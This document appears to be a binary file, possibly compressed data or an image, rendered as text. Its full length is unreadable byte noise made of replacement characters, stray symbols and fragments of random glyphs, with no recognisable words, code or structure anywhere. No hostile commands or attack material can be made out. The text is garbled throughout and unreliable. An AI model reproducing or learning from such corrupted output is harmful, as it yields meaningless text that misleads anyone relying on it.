�f�R#k��Ȍ�X��"�T��h��f��� R������Y$aCA��s� u����E ��"%�N�5����IيqQ�	�B ��j:��J�3��� �;��ĝ�;J��y0i�0�3�[c#b��g��-c�X�r����%-��/sl�Ჰ!S���R�Ac*70a�{��Y��ӟe�Kٔ�G�H���'����c�8�K@�N��f����g��_�NJaa!�B+�ѥ�k��j-˸��r��9����\��x��ܪVk̮ڪR3g���i+^���b�:�@)#�|7me��r�����I���ҷښ;�Lnw+'�ĝ!Bp��u��{4��!�m�B�M�H�4F�h�h���)Ʋ)X���G=��<@`��$^�r,�^���+By�,��{��o�UB�L@����d�����LD=�F��N٨�]�I� ����On�b�h~p��D[_�1�4pN��Nf`��wNo�֦X���ֶ��� .�>�s]�I�#x�x�4XC�R+�>��ݪ��<5_f�T @����<c+5� p��y���LΚݍ#,��©�N" �Ԋ���g):��}v��09�d�^� �������y�����HjExШaP��o��-$��l<����*������&=ǭ�K�Ǔ�X��^�5, O��Eݠ���u�	�����p j@,�%�a�b�Nj�2B�L��k���`X�Y���<+�|> _��ֶ<��>�!>��k�܎�(���)R1�v�y�~��3.k�2��sH�����0�dEV|�H��٨��:Ú�J��������R��}�����:l��^�;!�S���	��/���񆙮EUL��4�%&���$p�b���W��Kl�ݥպ���o-�A�[J�������e�B;���fe�ޠ���kq�@{L)]�]�Mb;��1x x�P`t�����bp�6�l`��t`�~Pj���^*����^˂��,�"^��oRA�������w]lH�����(���6���0q	����\�RvϜ5h�?1mC�I�:�=��� �"娽a"0�"5��'�z�ӺT.؂�J���x�(P�T�����g���ct�a�ĭP�.G,`@�"q�9��y��ƾ�,�K\:�S��pš��0��E!S�L�R�! %N�8%�E ���诉�&!A�$Y��ɓ����C� ��!e�
61\��s�NC_b��iH̒_���Fx��)��Io|� �cdˏaÂ룥Y�iժ���_?��F̥[��Q�������_�q��Q�eaĈ]�X�>��k��eˑ1_�l�s�Ο=�H��P]DR}�>0xP�'��!�����·
S*����o �A�L�|9�(��3sϺ�XּAAe��閭���>�f���~��}T��qO�{��񁘏/?~��Ͼ�:
�0�H#�4L�|�
+���#��#\�@��(�m|f�!	e�"�.dHQa�E���e�1G\�1	�RF[�!�L�E��Q����#	�A$n@�(BB�/+�hL�:���a6�Ti,8C�g%�HZ?� �&)�ة�0����5�0��zr��/���
)��
)��������8ހ��n��ζ�<���RUuUފ��Z�gXk�k` �ֽ#,��S�1`3K��D�L�e�m64�(��}�B@D | yc�Oa(�L�n��~CW8��䰈�9�b�n9,�	�D`�;�[�9xc��*��o=�~���ï��B@��B�gF�xϳ��A��
���S�PB:&��e�PD|q83�qM�H�YrH����']4z
/�trh��$r��8�R 4��j"Y�rk$wnX��0��r����̎�Xm$� ��DS�6w��յ@�C
>��6�5�C)�A�'6qA=���H�p��k+N����0�Q�j+���p��p.[G����������RZƓS�ޟS��u�`�=̱���X��~�e��Y���"�(���|f8�8�ا�>�M���L�_8�o ���<g`�
�w�/*0�
( t���	p>��}�*� c���|���0~0�	��>�`��=f<B��Z֠�� �.����<����g��&5�Z����Gw3���"�iS�Z��"J-Jv�A��T$�$Il�B�Ԧ�)�Mm@P�D2b&3�������;��
V����&rM� �Y#�5
R�<��<<�\����A��F0O�����X�?�t�$��&2r3�I���P5;V�-���Yjw;��jw���.v��|B���E+J�
���yŢ&�����<<Ӊ�>:��m&|�Yh��`X��a�t�g��M��g���O�  ����ؼ���<0�T(!��4�a���S}�
���DAx}p�;*���#=��,T���B�f1�Cjv.�@�!�(s5�P�F@[�g���h
70*��d5!��R���T5*J�V���>�c"m�B��F��ɏ3HBR����&A�{�����;��$$!�#(��!�%��'$�	+X,�����_�B���~ i���.�R��>ޠ\�6U��T�Zk;��n���K*�a���/Ӭ�5��M��0���7�+��s����Ƀ!�@����Ƶ���3����?���ڋ^��W�s0�1�_��BQ�1}���
����$����B��a(<�Y�����/B�p�t��:m�xP���G��π���hHFÑ�a��9QF&U�
�#F\�ꊛT%D�g+�*�c��i��*� ���#���u��+����>�1,�C C�"��qx��[X.A�c&3��ay0�� �#�!(`��1Z<�a�UmZt��?�򵾬]��L�Ί��!^n�޺Dg�B5�bA4���d,N�$����t���Ĉ�zp���r������څ{P9� wް���; �P�*�Sb���ҋ0,��f�`�@PBi���8/<����R�LÙj�©o(<?65�/��xU� ��@H!Qs�$g���#�j�:U-r���*��
��~��{�c��muH���𽒏ȁ�P�ye)���я>Y�=��3c�2_�V�A�I:�#T t�D�	<�YAm�w�KC�ꆦz�a�*a2�[�z+}`�x���3��^��WՔ��z[M�q:�č�6�ř傳2��{�����e��0W���>���	E���8g����@��A���L !R6�:Z����{��J�=X�]R˄G=(�6ż}�`�	6��a�v�1h��N#�����I82��j����� ���nP�+�F>B�,4~�ՠz5��N��ϸ��AKOc�	/�C�@����W�c�$�(�2$˜#($��(8��#$��5X$�� �2�92;3~� 1�+`&H,3K���I:!����B+��:�:�AD�:c8��aX4_��Y�OH;�X�kB��k*:C��}q�����4�!�-5㚮'dF�)�!�.���@3�4 \#��C�S�*3��9A��-�75h6j!�k�Fp�7P��P�A�Aj��� F /��6�� �"��)t��HC߈�9B�7,�������	*��М| �>�(�>�0F>�|H<02ԑ�.���"�$�*-��!8-��4�ȇ$(6��ƌ+Î@l2&�(�#@x�������P
5�# 3�+31��G�<���S,"p�(�;*�# �"�.���A�z���H��:�ɺh�`P&�<I�4�Y��ۅO���i�4`y�$��zB��.X�7`�P�ŀ�1.�I�O�4p'��&��&}Q�!���zBE�(-|�%�ǋ	y�ȋ�B���t7hȚ#�=|�*ȗ������B�������B5��
*.��n�/�PA��O�4H�\0<@�	K�S|����}H�5	${�'�.h���4Ȃ#�!@׬5��пc�Ű�8p���(a�,R��+�q?�I���F0��;ҿ@��d��"���;��눻QG��+�kG��@j�!�Gy��|�
4��",K�$����4H;b"��' &��%��"�%|�=�#@"8B�4I34O9��lP��Z�ɺ���P�P���SxIGI$��2���|B(� ��7H�E�+�J��� ��˰;�=�覢��|�|�s1� �r	4��Ѝ>�l ��5@��*hHAHK7�R�LK��.35��C46B��Dd �d+}�/DR��* J�=�CO@�=���|�rK0����<����̝��u*�{g��[��D���|����n�TO�P�����+�.(��ȄS8�)-Z1*��.j�$���|P�$����AN�ʿ[�wTGY���?:9�!���Ђ8X1�)P���G�$KW��ȃ8��0#�X@v��dA ���# �+-�A"�����
Xu�C�-�����P�ؕQ���\�I��&�2����7@�PP�y�%�Q���`��˸DŌ��&���@~��ڟcxsQnKʫ�"��.��Z��<�-(�����KБ�Dt 9�|1bZ:��m��7-.���n�ӓAr��Pl��*��C�D�L��i.�aXc�CB��#Ȃ�LN�Q�TQ������>  U�L/Ȅ�yF���ጒ'
81���74�N=��@���X'kVx��g�G�?�V���-�����%P?h��DIN
��夦p06�$1C�'`��E+���bAM(�(�2�zVv��{EG�B�>��?BA�4�cP���}�	EX�P������U� ��-)���KK��!Lk�o:.�J.�<�-J��}Є��(%�uzz�B C��<(���20�< �D�p��9P�/�}���ᾜS�ZZ��CB�/�-��bژ�D��Dd��?E�T�Z7�U�Չ{�V��ZXL��1ه8���kM�,�2�M=���-�1�b,��);0?�'��Q1`G�٪.���4q.�0�P	���Af�l����uě�|]�����(��"�]B҂?EФ��?	^S>�D�1�@¢�1c�{�#,����X�+�u��^퍂������W+ߐ�W��������_��T��iV���4�`��%}�b)��;o��ӌʸB ��	�ʢ,`������`|R�P0F(�n�|`D��,�H�%@h~H�� }�9u��H �F�5B�h�!�-��:�a��) �{�h�d$�%��Q��$�[Љ��0�b�5��۬91`}8��(@� >���Mi1�" �(UQ��Oe���TM�������&q�/#$��!m���y�*|�����&��7ي.�Zv䎘��:�2I�$�kK�c��++�}�7pC���	�HhS��? 
��	���p}OJr�XF%� 2i�^�(��LNm���JNm���8i�վ׼A�e��f��Ņ�Y �R���_r6$�B�I���)ć)�b�;�,.�'}���*.���)YM�; <�Io���B������5��R>e���)��"�ڣ���{9�ʽ6���b�>��S�X���%��)�����i���@x�[���R>٘�/��88�8Hq"����֌MO����TZ�T!�F0��0��iƧ��"۫��� ��k:Ad:���؇.�*�Y��3f_�:J�.�/l�
� �Gc�2�|�P7���o���8�>
�C��|$K2�Xf�2w��(�;�{��#��#��)sm-Wm^�e���j�V����Ď"X7���Gs�8�d&�O�߻୷c��x٭l9��О7��7�7��gy�`����n��s�up�M�X�}���+*(o�hn;/?��	>�?P�%��?8/^������x d(���*0�R/綃�'9�Ȅpii�(v���ha��7x+���b�ݫ�0�W���>��uM��xzR�"8$�M2��(��L�k���"��>n���8�e�&�+Y	D���gr��$)ҍ�1h:z�O�gq�3@�]+_����#Ig�ػ�/��?�o�v�%> -L�� ��-�w�%ۣD�ф�]F�s?'�*�.=@@*cq�r?O2���� �$U=�y�t���k|�3��&�=�`�-O�|e�f%gĨ�5	��`���귷� @�,n�u`�g��s&�x��%v�_�x0Ce���z�,0b�� ���9��5�!�n�V=���Zv?�t�����i���x�� Cp��#h!?}p%V�Ґ{@��x�0�+��C �|��oǎ��A�c>"�����>�Р��c��n|y�#�8X��8�"2y�8RdF>4}H�r�>8;�$�a�M���!�B�R�R����T�X�^��|S�����,ڳb��H��r�Ɖs��Q��߽}���p�f�
7l��1n�8F<���QMYq�p���=+3F�.��0E�$�"�Jk�Q�F�m�%�(,v�Ƀ���Y���m�A�+o��~#�S��*3��dOU�����]�F\��������Hl��=
|xS�(�f^px0zs#f(��
,Lq�?��'�,��>�a��H4!���φ�0��Qx��S >����,
�"�/�#<� �E>K��@6��
f �
 PA��0�a��K�xe� 0��]fy��T8	�ȑ���`���]�D�a�!'�t�y'i�ACxX�Aas� (?W��F<�>�c�Ch8�CxIdfő!���H$��O>B��O��-�d�LP����>�`2Ȁ�SLգVQ�W�r��V0i�UX�!�[������Xk�Z��5Coz�@�_�����
O��F@�ۘ�$��@"Y3�&Yg�������c0å��/�z�Vn-��_xն�rǱ��A�1���E��)��2.��b��?�tw�y詷�{��7E`� �3�3�DE�D]�� N�3
(��F��a�#zm�D~�!�^��aČ/�#�e���� ��P��X�1@ ��1� �O�\l!����:n	f�]R��G�ᥒ_Z�d�W�u�=a�~������Z��d�7�(�Fx�!j(B��@i�E�3�Gh�qD��~�O%�DjN���O7��if|�P,�wD�>p��W��PTQ�>��J��Ct�Y[bL��[��a��[����f���%�8�`��(��aC�b��/ċ.C"��AElP_�g\�{�a�!�hL�B���aE����1���bA8�L���=�E)^V�T e7˙���.���O|� &���7�D����,Dk��õ��h�bۢ�(��3bHD\�n ���EvTAft�}P�9�����	H1��QӹA\p$㈰"�A~��Ԕ&�i�L��(Ay&˅	o:��Ri�;�)ip���1��v��-e�wE���r���6���@��$91���)��T�:B���>DQ>��	��k}Yy�����g��~ժ�;�����-k����K0�>�!�C}s`!c���z���8�BQ�C��O)da3��ٰ�9`�a�ñ(��8z0�nxJǇ.})L��/"����V��@@3�G} !�.������(�f��cc�����qCl�Ⴢx��Ê�f*!�
��$�ְ!,�1�%R�GIN21nH��ILR���d���P��K����J��Ţ.{R�:�Z�����`���>OA�D���N�Th�>^��fB�y<!�Hb�SE�5?�)nj��X#�>=J}�4':���c�s���<��DHמo��[萗�P�\!0�?���{�@b0D�@��*B_|�:�Ѕ΋~�Ii8����&��m>ڛ��&7�>qx��'�~��f����C(�?����'�f�A� jbD���Q�b�h�"�F�!�!Є���"���������r��`C���ƹ!��C4�(C��������,��MR%(��:��Nz�T��C%
�n�����Ъ5aG0G�)>��T�S�2c����������M�7�fа=���|3`�����"����r��,�ѓZ���=���FāQp�n�y���30
�B� Y�Ġ^lW��@��Bb��u�pQet���Ģ-����I�� R��,�#��O��q�;=��Y�v��0o�ݘX ,�	@� � �.6��!$F��7�/�FOu�j��P��><ȏ���u�,��B�p��Af	m�2��&�r�s����Dҍ��4|�f���n��ec��0������Q}dh�[f���ZA?��9���.R��1�T'�#� �� ��4���\�+�v��D����z���g[�w��Z��f]�Z�CZx�*��!�L�#_H$y���$��
�}6�3j���09�`��4�dd�,}mXZ��?X�5�Z!���}L�L�Y����D���^�ǉS��?M�K�B(�
����f�*������`8��א.B��3�7�
��֔c��`��E	�L�n�q����pf3���,.)���A�ā`d�<n���ly�21`�Q��@]����P5�G��>܀���S�UE�����r��я���u�ڝ�UK���� �w!��%�!�A�y�(��A��A#�� �A�����=��Ä�~����܃4�6����!���E��͡KQ���MD�}�B��� {��>���}�W���=�<�5�R1_{�A$��\��9��]��ED���IƩI�H�Ā�ߜ�������u��"�e�IA��b ����������� �-	���J�C�VF t �!A��j��ԅJ3�ģ1`kS�y�8�`A$�D�F{aڙ��Q���܁�:-Wf��D���4B?�c���ZhW�~;j��(�}��h4���LāX�=��`F9��ty������L�������!N���m��@�A�>t�|��O� A:�<�A,�7јو��1$� ���RYU�)\&:�U:�A��Z��*�+��,?�� �ؚ�����_�QÁ���_��R+�	����# �e��cz�}�RX�pD N8OI�M4h����76���V7BOՑʩ��?I>��A$$r�L ��f<�]���d�h�qn��]�\ā�m ^?	�?!C2A��!���x���W�L�Նk��
=L襐I��y��@��K�M��dN��w�$XvH��Tj�Rl�� � (���%�@bU��1Մ5��DTi���eT��` ]�|�v�\�b������Y�_��џ^^I`���*i��+�� ���e�W(� ����>��5�C �4Z#��z���VB Ӊ&�b���#`����A����qU�n:��5Ao�����ܑq����g�YL��x�qxuj���$�d�,I&�AdD:�܃,�J.�l��z��E��{�������'~��L�'����>h�-M�l�@!���A!0�g��`��&��*�hh#����U%|��R���=�X��H Bƍ" I�p�[�%\�>���Z��_�&`�I`җi/�ٜ4����Ccj�<�#H?�A(l�x�,�� g:ϗ▘B�b#ny�i�l�V>�fOi�A�?(��]qݩT�#���� n�&�f����L�o�Dq'�!�_8j�x��lHu�T�����ƫ��>,�1LXA�@�����İ-�r�|�P�>تݞ!K����-�����-���a+�	��n|�Q&IJ�J����Pm�P%����h&N�J�bTun�L�V��%I������[z�[=��ƀ
��bҿ,`�՗�U��d����	��4�4,f5,�(BZ��h�>�J�� ApfH �F���5�i���6�����&>D�@�)q�ڽ�o�fo"Dofk�F
Q����M���f��K�c�i�=\�
`m�,�
�ꃲ���KDA�<�ڮ*�-��-���>�����0��{��bk!
���A� �B�<����n���TM�vȆX����u�"���h�i7"��  �CL���0���+��"�6����kʅN���.F��j���A�Y�q*�A���6�em�}��" O ��b�>��� O�X�~��Zc2M�h�ij�inU����SmNeB�#��o� ��l�mY�'Ĭ�k��p²�P����Q-����1N]U������:ƏT�=,J��m!���ڢ*I���'쁑L�0
۪
�08��8K��" 0e 6H��w��
.g�.�\h�����C���->�@T1\��RY��`��
�(���D�h�
��Z���qa�"�������a�(V�q3,f `��#(�>� �@�͋�C3�P�X�@�V$K 6z#�a2n]�7�&�~@,�Sd���lm�c��NE��l�l)�f�e+�'\� �Y���]Z�E��h����\M� ���a�,A�|@��)�����v�&��<J	M�È0�W��m�!��j77�7��e_�����4��"~����QbUԠ��B�����س�R�Rq��Q?sb΀ �A���zh?�`������B�0����� H �eH�.HGN�I�t�iHl*� Ѐ��e��-o�����@�>��l����@5pi&�,��R�f7&RSB��T�����;�����o�&X�2���٦�>��F����� �B����
[]͕ <�!xg|,@�Ё0�lt^,���d��@8y���ٮ$�dz�ޫZ�>�!Nvb6�gy߶؇�p{��E��ͅX�i�6���M��gH���A�6Ue�fw���H-L���noP��b��F�g�N��
FaĎ��g�ش�h�v�H�֢���v��̑4Ծa*�@�\�7z����4��7���1�C�X���
���;Fv�� ����
{�{��VB����rT�T�?Uu����&Vg;W�`"Df`[��P4+��:�M[鰹�E-���b���<0��]�H)��!�����=HDd��
��@xA9A����c�m����_Lyv<ek9ȃ��s�L�@$��
�y���������W��9X�k�7�h�
l^$�v�
�V�dnմ�L
X�����A�_�|A�y���>�}�\!+Rza4=�b��|Y�~�G�h�v�w����bnAc�1�Bv�z�Ǻ�Y�d��.S�	5�A�)� ;Ԁ�ϸ��� {n�firf�UD��jK��������#���U g�Jϵ���;�@5vF�@��A��@A�h�N�(�2R}H����?��O�Bڒ^ٖ��c$L��A�O_ ʀ:����
�m��F�>��'j�ǢLTv��?{р~冴���jk� 
}�P�ѷo��}D�P�A�"@�@!�}"rL�q�G",r���E�3���s���E*�OHN4�����eT�`c�F3��`Ae��R�H�B�F34�|���lذb���DZ�Bնu�v�մp��z�?�G���{/L���H�'�G[<<zԘMEt��Pq3�%4�	��C��Gh|-:�>�Eר�J�/�����	>�k�>��h4B�)��B�52L��a�}�R�w{v�;�_o½	��ǋߡW���ٷ__���,h�{_l����QC#�0����+.VP�"Vx�tP:Ƹb�(�(#�����d�c�."����!�!����SϽ��А=3Ԑ��(֋"���� ��.$C(��&���(����*���,��R��4��"��n���a�%>��jΏ"z��ӣ�i�JBɤ�H��}D�ğ���8*�����r�ß��)�|P�J�5<��
�*J�'@ )� Q��˅%Du�ֹlʪ�r�+W��B�/���k���HC5\`�1ǜ�a�0*s��j�Ua�8�b�,N�,5Q� ��jXb	�h�"� ؝͊���m\��a�$�{�P����講����/�<��3�;���G�ۃO
(�`�Ռ��1ȸ����W���	t0�ao����"G�Y/XF����F+hd�h�p�Ǧ��Q�#�`Ah(�� ��k3�zr˰��l)����l��5PH��H����6�~�!���3:?�S�Q��o��t�}���}@`��X�T�J�
B3�@��Z��T���"�8@(D�?4�ᏺ<_��Zٺkv�f�5���*�����/�e�hv���2��Y3�����j�C��B���|�U����}��ی�"7z}��| &iѓZ.`����`���N���a��{�hCBݐ��i,c_�����'np?�0��]0e2�h��2����n6�%��`
v�L�E"�Bj��(GN�����Ѐ`+��X�.�	ѓD��5�C���b�-��mL䛜��'P�Oq�b�B�0�D �:IHFr!��$"� �|�rQD <e��~�
���`�b��P�9��b��!V��]�.v�s�&9u+��X�L��2<���{�<��'(B��@,��3�a	A8��p/1���A�v��﹋]ȼ�m�G��Ы7��@�`(*N��"�����	�:�+�8�ÿ���<����c� ��
*h%�10�c���pO~��)s܀�{\o�>F��.�HDS�B
Y��� 	0��A�v~�Oc��xأ h�(�J� ����B,�Li�%� '!$a�7�� VfU�`�11
NIu�
�P�1�� '1�����ȱOj����� ��Tn�*-He(�̰,�A���-� F�c1��}��O��.B!19+���vxA��BI,��x�������
j�*�Y��C��@!�JWlh�̕3��s2�(���������9�D>�32Y';�g�
�0t^g�3HB�a�̓��=U Ё�~=�\��<dpeC��B?��LD`���>��=����$���؀�|���G8����(�T�G8�[z������Ԧ��4�YC�� H�yp�'�5�)�s*�+��������"~H�>HM
���T���� 2*X�]Q�W��(�p`v�� Ev����nU�O�.w�8��K����x^�\g6������2C��][y��X���h����l����A^誁
�H�8���n���P���M#�r�Y�q>��2
�.�ezz��0�bL2?O�^������އ�7C��^�/}�I�6���� �0�9L����5 V�<ԥX�����75	ᖈ���ɁI�\p�6��_d���'kA� G#I� F?��W��� �b��E Ñ�p�aE �⌠?��yv��?b���� [��o�9�huɚo2.iV�c��xA_���Xz���:�����}�P�C��E3@��^���L!�� (
���_�v���7�q7�w��\ơ�g�|ZB�(��SV�!����lX$�;r.d�d�^B�p]E���G��M_  ����F�;" P!4��SݞmG�1"ְ����@H��GZK���'�MA�di�b�`�+T�)V5U�mQ! h�߸���s?��?�����\��C�%��f��BV����+Gq��3v��e���.�B*4����"�ج�"�T T�1�g��4�E�`��>� Z� 
����@����ݥ���{�bk��K����������nn �xJ:��Բ#a���Nav�;f�\/C�!b�� ?<��V`�¢��� ����+���`�� b`���0o� ������`���JO28J�,C"F�LC���lܪ&H�`h�H�D� !nB�6q���$��Q�q����@f�>� 0��4-��!�����hѩ�Od�����"�a� '�h����B��)��"���,h���>���� �PT�bs� f �
Гp�AIwxnX�@
� !��`U)Р,f)Z��1"H����]^+Rk � ��r!]�3P�g2�@&��P�(�;"!	�C���4<�FR<�+G�`� 0�
5/(��:���`���[)�> &�AaA�!f����0���"a�Rh
0B=D
i@�G�&Cq�V�4$k �j�ी(�1����J��$���o�P�ڐr"�b��Ů�i,���k�O���zL��An�� pg:���1�B@8�� ��:�3;�a� ����b@>�����`
�T �as̬�h�~E/h@�+A�P�cx�1V ��2�@��=�����k�)�f��bkͰ��� �3&.�n`�`B@�r�DM::͸�	©;���N?�?OR?�)aTrGx`�#&�A�����ʢ�إ�\?!�@�0BOF�P{��
�-� 	�h�-G�v��� �`��
BC��������L��!-�RH�D  ��@����
�a�f�2,C��/�on��a0	*�4�G�Fb1�1��"s2��� 8�B=E�V��o؂�T��ꊢ
3
b��p�5��`	TcR1�l�n��p7{ӱ�c#������Y!����S�>
�,�܅� 묠:mT]Nrt$.5� f h�HP8�=�~4�:�;H�>�М�	��Gfs`��t,�	� B���T ����\`��	VF��@8
�X �
]���EO0b�]o���E���a���B �F� ր_��G��܆a��K��@�g8�G����J��J�.��O�*�az�"Hd�1i��ar(sR��UB� P��f��D� �(*@�L�G.� T�̰�&j &50Z���@�l�Wp�Q��7y0����Y��Y�.�< H3/���A����h� �R�� ��]��;W�� �)�@���׀
X�q�H�B,W����،�~�~��$#7<�=�,���
�@$A�7y2�܀	V@
��@�"o�6����QL2%�H�D�&���r�$_�����E��j�6��`�2a�ra�
�� '��l����"SL.V.�0)*��d�dנ��MX�L����2K�y��4�6�@{ȀG;�+���1���ŀ��ԓ�����	V�>\�hS�6i���j�Y�eΰ8-u1*�Y����3����*m�6�n ��I�����v��`
��"�O�=quL׈�ɽ��>��?��$#w�z�t�Ksł�fr���'�J�ax`$�q"� �P�;�@�wv@�`�<h�棊��^o]4� NFt4��GG'� ��W�7a�h#�W��b����b���n2���{��K	�s�W���M�H3�qX��(�� \�(b@��7��7��P@Y������ �f�-������	A^��c	�2G��7sE���X،�T@�c��� �/3�S��b���R�2��!M�et
Ԩ�q���F�"n5#��#���x����0<�8G�!���G��_%A� Ad\ $�"-T�Ơ[� X@&�'@ ���:D -X��lF�
o�G����H�@��x�G$�W�7�y���Mr"���b@�����69c��L��p�pG٬;������qVm���rB����RuR��4Q�a
t���:�.le������@A��	�@,�Y�bj�Q7����/�k)0��'�,03R;!0���� mKg�f��� U��:�N�P�Mf��A ���"f�$~ˠ��!�q���ӉK��#+m���Y+�k�0&�B��G�N
3d�{�x���.e��c<D ��^���*�G~�+	b_�k�FlT6I����$�� �!�$� ���� �`����m�ƈ�JZ%��������F�q �����}/:�Vj��qY��f��������#4G5?I����c�F�	� u1��\�6q�v����? p1*�k?�8˙�V���2G��m� !M������W���`d���B6�D�$����`���7��?��&?QMCX�������	�4��Z��m�;L�;�Ԁ	�(�٦�g��n�e�E� ��8��5�e��,L����� Q`%@&��ݺdOЈo�h<͝@F�ܠ����H��2���r��G�,�q0[�]v��օ���X"n�:��A��:����އ����"|���@&�	���HB��&�BQo3��/�,� �<���-u(h��̝�� �� C��/�ǆ���〣ҳ"%
��"\% �#�L����ؘ�>���M�?�[/v�X�/�`㱛���2��O���ӯ>L�{!R3�o� �~�!�pFDV��c^��ڮ&j$,
\4X��l��4������}�:,!����h��@.#���1� +t�/3͌���q�S��|Ŵ�	ns�@VJ���!���׏�0(T
G��]/��F��_��������A�jA�U����C�!�� ����Q�;{��`X�j�L�
��%�����`n>>32�?���hH#�o��̀
�����Q�b�C� ��u�9��b>w��@|M
,�� �
�9�7#J=z�a���ƍ;z���b��$9�pq��k�����K�4�Q�Q�B��ov��S4)QV��p�4��T#R�B�=4��82#��(��	�U"�{4��ᯟܹt�ڽ�7�޽|���/p`(�	FaE>!*T�0�(��*([6�>̚��[㇊+*�԰��>,T� �z�* #�}[�ڭe�Q�G)�-v�P�B�;w~CH�|<�����<˅�q�ǟ�$�¸�gĈ�?l<xP�^��z���"�6��k�lYA�F1��D� v�aD��!F�����'E~��P$���O���j��#[���[D����1�14�#�숣f|�j�`�_��cP�uDg�E�t.�� lf�?i��yFf�f���>>��f�i��B%T�A�Pg��4Р[pQR����!#��ybAC�!f�KjG�nX�VDP@����^�ũJy��>K@��W�E3�V!��[Vĩ+��!W_�.�l�t�e����bT@�FcV�a��1�C��f�q9mf�u�4� �86���kP�mڛ���okT�F�>���.��Fq�r	̵��s��-��XaG������i���{&�W���1�a��υ���� +�!�����c���K��amb�C�&A"ޓF"q�"�1����<��A��c�*��nj��D>aŒf���_�AGb�� gK��������h���>k>��ee�A�ϩ�ɹ'����
2ʨn,J:G_D���>^�t�3�T(HqO"܀�<%C���;�єS�G��T9okS�4Q��CJ��
�>�$�l���eO{�4�Av��a1h.���+�g����d76 ��k��Q(��IA� 
�|Ԡ�C	?\P�
��>t�|PA:{�
��5l
��G���Oy�`8>̠(~x`k<t����?�AD���`37�G#��Vp���g�c0?�`�-MCz�`� �nDf�b�"�qkZ[Q�db0=P�l��Qc���1��nb���{�a	>�B�օ{\ip���gw�0uq�L��6�@�L�#S�d�<�I!u�ܞpe�{���Pb�
����$_(B i�Kej�.�n@��@`L��PU�
��zC����H�*V�^���Ml�%�z`���p�|�
s�j��1���Jvݜ�~���<�(T�Y�V�p�d��+͎:���-�3��G��?�!
-��$C����a�
醆%�a#.8�r��q� �,��]�.�0F'�?���l�x� 4�0(�fOt� � E�A�@Ҙ��.~�x2�D���!���m���1�0��$ek��"��ej0C$�3�Րn Ke.IĈ�3��a$ɥJ>rLg��>��I�B��d�\�@ʃX�	)Ȟ�@�4�@��$BFf�X�ᦠ��>����D5q�.�	���D	+|0Mta
D1�o�xa%e@�'�U�V�˦D��� ��I��V�)��j��ta4����1p��0���u���>~�ȗl_A� |`!��A��@a	w�>�P�}p�}�G�h���X�)�n�!�#}`�F����c>R�%S"B\h��٘���l$YĦ t3���8�����Nq�a�C����a(i"�.hR��А�ey�<�y�Z�;��]e���!W5�D�����/�!,P/��Wà`S[�����%׹��i2����>v��;SP�$'9�2ҧ��f"p�a���H�.r��� ��%M@P�`�& ��0	���f�`�>�����C��!�|�`I��T��*��Ե�Vh���J[|�]����5X�}�3��	qa����g�0��:Fd��@7>�c���7w�f � v� 1�\$�ΩԚ���G>�P!,�gCTZ����L� >��w��6��@P<p@�&^~�C0�	>^��*���hX|����1T�0�
�>�vu�,��#� },���92 Q��H���7�&�#@��28.��HĀ�B��Eq#���]L?A���ILwO�'+'�}@swZA��K�#06�:}S��!ԝ�nh�����9�
rw���@u�6ĉY*��!U2H���| A��@��n߼�0W����D�0���)��.�����k�F}�/����������>_���k(Dmr
�bM�)�ѫ�Vy�
@��S��dƯ/�>f��BA@�у��;�"�b+�qb "�r[�55��9Es��l�L�3/sL E��b:Es>'32U0�7 ,	`@c*�t\�"`�Y�n:bufs�H���� k�7{�VKpA�W�a;w�mi@B}�v?��Xh;rw8��W��w�Po *��&>��n�I�'�E'���""��P�\0:��a�C�41�n��4�E���Z��X�1��qX ��*�b20D�2ph@ 5d,�{��M̓<ͣM�u]�J�f|��,�g
S�N�!�0P*����h�W�a8�}s`f ~s@�P!��_t+��g�oFd�3p�%�HX��X��@
��v�VS8�b�` 6�q��؀>�R?D��"c��4R2<��+ s/��:�sD��kUI�!N#_�k-x*k�1pb<�"]�2)Gape�9�#(�s`x�MP�_w#u� n��)Z`;��z��dhk X@w?��p'Xe�I3�o -�I�����X�i��9A�3�"R��6�87K� ?�wS2��0,�!�^�gj�;�U�x�Wp�k��z}�TP`�] l"�4�M�7�]g�M\!���$��{�6�'��i����W��R���hd���2.n�&_f�BcP(�e@c�!�_�5P�G$_�5�nGf�a�q%�rW�f%(�� ��R;�w8(��h O�R�-�C&#c���\�x�A#sO��		+�B:!B�EJfDMtO�`4B'����-#��F)�xO0c���uTf�j�Pp �7Or7o5}���E`:l�.K�H���dXM���%>0@�Ihȣl"9X�q2x�D���4p+��0\��e�s&Sy*@y`pKxƓui��aj�rX*�2,�	"P�X,�;��%30Q�<h�+\��§}��z�'m�Yƒ�ə��]t��~�w7rn �&���?��gf�:A���)B0i�E��KRp�q�O����|we�a3�Q��`�.�D�Y�np�Ɂ8FsDP���4�2�ў�$Cn`1K�+��6�c�s1|�V �'�R�R�S���^���R0R#\#�F�j ;x6&�9V.�wY��xe���a�z�1 rt#! �m��8�6�W,�w|ww�d&��w�����'��� ���@Tv�PʏjY1�ZrG�Z^j���HG�Z �,�C`�^�E��;@Q"���H�{e������]^��[�=|i ���+������Aw�g��=��?�P����8�fF�qBT��3���xPe~`���q��n������q�(@����`X�-K�?�2(�i�I�/W��I�+��(��������s� 	5c�8�q��n`00�d\��4�d0�C�gj"���57#^U2����_<��ؘ#A3C�~!*�G@���^y�� �_pd(��n�W���4�X�3w�U�V����#i�'�'T����r�P�5�����2��<{A_�C;�^ʷ��Z.nL;�U���� ]��)��{� ��Д��vMӵz����G<�����p��ı#�a�V�� ��7��;l`zPY@��c�E��u�O�[9����@0�Q�H���.�z2,�b�ج�+��
�����aS��Q*��c����I/G���B@�)^$t�P��*t��k���hԠ[��p4B0��ۃ����+3�$��{c��Az���1/��d0C�*`N{�4j&f����<Z�g(xm�I�Y���F�X�	�X���k�v��rߪiT*jq�mu;2!�%lv/QM[PV��z�yo�)6�7 �h�� cȵ�T+��{��n����dm�s�(�N�G6bgUܚ�a���#D�Ql���p�7`�g�/Wc�l�i�06qN�D^���1��W0#� l�.B�E�;ȄL,ֽ�1��a�F]0Y�X]�0祀uX���C0H] ���7 *��`$�I �;@~@��"ݫ�O����w��Af�k���Ix��G+q�ضA ����:B���Ȟ8�Ҽ&&��>�X��X�%Yw�x��[C�j@��c4G����c)��J�^	c��%;�y�����;�<; ������y7@,�0c8bV���\P@9�G-1�����߳K�� m?�@��s�]�2�`��@�--���!��Y0A>Ah@�9�.�q�)Q�)k����v� ���Դ�ԲK��xTy�H�b%���w�Y��Y}^�J6��F�P����9^M�	�Q,��a�Fl��L�O��j6�-/:�.�j^r���$���Ѳ��b0V��;w1`N��ٔ�8brX��X=�w��+��n��[�3�s�P�ra������ېWR�AZ�Z�Sϲ���"k�} &BW2�܅ 